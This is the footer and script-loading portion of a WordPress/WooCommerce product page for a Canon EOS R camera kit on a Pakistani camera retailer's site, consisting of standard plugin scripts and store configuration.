	<div class="powerd-by">
	Design & Develop By: <a href="https://richcandies.com/" target="_blank">RichCandies.com</a>
	</div>

</footer><!-- #footer-wrap -->
</div><!-- #footer-wrap -->
</div><!-- #wrap -->



<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.superfotos.pk"}},{"@type":"ListItem","position":2,"item":{"name":"Cameras","@id":"https:\/\/www.superfotos.pk\/product-category\/cameras\/"}},{"@type":"ListItem","position":3,"item":{"name":"Mirrorless Cameras","@id":"https:\/\/www.superfotos.pk\/product-category\/cameras\/mirrorless-cameras\/"}},{"@type":"ListItem","position":4,"item":{"name":"Canon EOS R with 24-105mm f\/4-7.1 IS STM Lens","@id":"https:\/\/www.superfotos.pk\/product\/canon-eos-r-with-24-105mm-f-4-7-1-is-stm-lens\/"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=11.8.0-dev' type='text/css' media='all' />
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/themes/super-fotos/js/slidepanel.js?ver=20160909" id="wpb_slidepanel-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.superfotos.pk\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.5.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/www.superfotos.pk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":"yes"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.5.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/vendor/react.min.js?ver=18.2.0" id="react-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/dom.min.js?ver=4ecffbffba91b10c5c7a" id="wp-dom-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.2.0" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/element.min.js?ver=cb762d190aebbec25b27" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/compose.min.js?ver=1339d3318cd44440dccb" id="wp-compose-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/private-apis.min.js?ver=5e7fdf55d04b8c2aadef" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/redux-routine.min.js?ver=b14553dce2bee5c0f064" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/data.min.js?ver=e6595ba1a7cd34429f66" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=1c879273bd5c193cad0a" id="wc-blocks-registry-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/url.min.js?ver=421139b01f33e5b327d8" id="wp-url-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/api-fetch.min.js?ver=4c185334c5ec26e149cc" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.superfotos.pk/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "d55d79b756" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.superfotos.pk/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22Turkey%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22PKR%22%2C%22precision%22%3A0%2C%22symbol%22%3A%22%5Cu20a8%22%2C%22symbolPosition%22%3A%22left_space%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%5Cu00a0%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-300x300.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22Super%20Fotos%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A51%2C%22title%22%3A%22My%20account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A241%2C%22title%22%3A%22New%20Stock%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%5C%2Fnew-stock%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A49%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A50%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A3%2C%22title%22%3A%22Privacy%20Policy%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%5C%2Fprivacy-policy%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%228.5.4%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%5C%2Ftrue-admin-superaccess%5C%2F%22%2C%22wpVersion%22%3A%226.5.2%22%2C%22collectableMethodIds%22%3A%5B%5D%2C%22admin%22%3A%7B%22wccomHelper%22%3A%7B%22isConnected%22%3Afalse%2C%22connectURL%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%5C%2Fwp-admin%5C%2Fadmin.php%3Fpage%3Dwc-addons%26section%3Dhelper%26wc-helper-connect%3D1%26wc-helper-nonce%3D0addfa4ea5%22%2C%22userEmail%22%3A%22%22%2C%22userAvatar%22%3A%22https%3A%5C%2F%5C%2Fsecure.gravatar.com%5C%2Favatar%5C%2F%3Fs%3D48%26d%3Dmm%26r%3Dg%22%2C%22storeCountry%22%3A%22PK%22%2C%22inAppPurchaseURLParams%22%3A%7B%22wccom-site%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%22%2C%22wccom-back%22%3A%22%252Fproduct%252Fcanon-eos-r-with-24-105mm-f-4-7-1-is-stm-lens%252F%22%2C%22wccom-woo-version%22%3A%228.5.4%22%2C%22wccom-connect-nonce%22%3A%220addfa4ea5%22%7D%7D%2C%22_feature_nonce%22%3A%22a61a45318b%22%2C%22alertCount%22%3A%222%22%2C%22visibleTaskListIds%22%3A%5B%22setup%22%2C%22extended%22%5D%7D%7D' ) );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=07c2f0675ddd247d2325" id="wc-settings-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script type="text/javascript" id="wc-blocks-middleware-js-before">
/* <![CDATA[ */
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '766e022b8d',
				wcStoreApiNonceTimestamp: '1768716195'
			};
			
/* ]]> */
</script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=ca04183222edaf8a26be" id="wc-blocks-middleware-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=c96aba0171b12e03b8a6" id="wc-blocks-data-store-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/primitives.min.js?ver=a41bfd5835f583ae838a" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=b165bb2bd213326d7f31" id="wc-blocks-components-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=9f469ef17beaf7c51576" id="wc-blocks-checkout-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution-blocks.min.js?ver=8.5.4" id="wc-order-attribution-blocks-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/comment-reply.min.js?ver=6.5.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/themes/super-fotos/js/plugins.js?ver=1.0.1" id="wpex-plugins-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/themes/super-fotos/js/global.js?ver=1.0.1" id="wpex-global-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce-product-search/js/jquery.ix.typewatch.min.js?ver=5.1.1" id="typewatch-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce-product-search/js/product-search.min.js?ver=5.1.1" id="product-search-js"></script>
<script type="text/javascript" id="product-search-js-after">
/* <![CDATA[ */
if ( document.getElementById("product-search-field-0") !== null ) { document.getElementById("product-search-field-0").disabled = true; }( function() {const f = function() {if ( typeof jQuery !== "undefined" ) {if ( typeof jQuery().typeWatch !== "undefined" ) {jQuery("#product-search-field-0").typeWatch( {
				callback: function (value) { ixwps.productSearch('product-search-field-0', 'product-search-0', 'product-search-0 div.product-search-results-content', 'https://www.superfotos.pk/wp-admin/admin-ajax.php?order=DESC&order_by=date&title=1&excerpt=1&content=1&categories=1&attributes=1&tags=1&sku=1&limit=10&category_results=1&category_limit=5&product_thumbnails=1', value, {no_results:"No result found",dynamic_focus:true,product_thumbnails:true,show_description:true,show_price:true,show_add_to_cart:false,show_more:false}); },
				wait: 500,
				highlight: true,
				captureLength: 1
			} );ixwps.navigate("product-search-field-0","product-search-results-0");ixwps.dynamicFocus("product-search-0","product-search-results-content-0");} else {if ( typeof console !== "undefined" && typeof console.log !== "undefined" ) { if ( document.getElementById("product-search-field-0") !== null ) { document.getElementById("product-search-field-0").disabled = false; }console.log("A conflict is preventing required resources to be loaded."); }}}};if ( document.readyState === "complete" ) {f();} else {document.addEventListener("readystatechange",function( event ) {if ( event.target.readyState === "complete" ) {f();}});}} )();
/* ]]> */
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-18 11:03:15 -->